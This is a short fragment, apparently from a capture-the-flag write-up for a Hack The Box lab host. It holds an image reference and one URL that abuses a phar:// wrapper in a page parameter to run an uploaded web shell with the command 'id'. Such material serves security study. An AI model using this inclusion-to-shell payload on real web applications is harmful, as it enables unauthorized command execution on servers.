 http://itrc.ssg.htb/?page=phar://uploads/bd220fbd122f0b4e36438cdc5aa661fe2c2115d5.zip/shell&cmd=id